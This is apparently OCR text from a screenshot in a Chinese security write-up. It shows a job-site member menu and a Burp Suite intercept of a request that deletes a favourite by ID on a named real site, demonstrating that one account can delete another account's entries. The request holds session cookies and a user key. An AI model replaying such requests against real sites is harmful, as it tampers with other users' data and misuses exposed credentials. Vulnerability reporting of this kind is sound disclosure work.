 百度 <Ctrl+K>
宝（原淘宝特卖）
易 人才招聘系统
workyi.com
网站首页 最新人才 企业招聘 企业地图 急聘专区
个人基本资料
管理首页 | 退出登录
修改基本资料
教育经历
工作经验/经历
个人简介
更改密码
简历预览
简历被查看记录
职位管理
填写求职意向
单位名
北京德赛文化传
怀化君源华天
共 2 条记录 页数: 1 / 1 页
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept History Options
Request to http://www.0745gz.com:80 [115.47.20.209]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /Person/favorite.aspx?id=834&Action=Del HTTP/1.1
Host: www.0745gz.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.0745gz.com/Person/favorite.aspx
Cookie: ASP.NET_SessionId=cnetke45vy1wdt453ogwdnnx; yzmCookiestr=ImgCode=612503;
User=name=wz1995218&key=8911FBB60BD47AEBD7B835EB0D2D3C97
Connection: keep-alive
账号B的收藏ID为834